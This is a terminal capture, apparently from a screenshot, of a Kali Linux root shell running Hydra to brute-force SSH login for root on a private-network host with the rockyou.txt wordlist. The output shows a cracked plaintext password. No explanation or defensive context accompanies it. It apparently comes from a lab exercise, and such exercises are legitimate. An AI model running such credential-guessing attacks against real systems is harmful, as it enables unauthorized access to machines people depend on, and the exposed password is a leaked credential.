 ┌──(root㉿kali)-[/home/kali]
└─# hydra -l root -P /home/kali/Documents/rockyou.txt 192.168.253.131 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
vice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-05 05:16:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce th
e tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previ
ous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 t
ries per task
[DATA] attacking ssh://192.168.253.131:22/
[22][ssh] host: 192.168.253.131   login: root   password: Tai21042004
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-05 05:17:08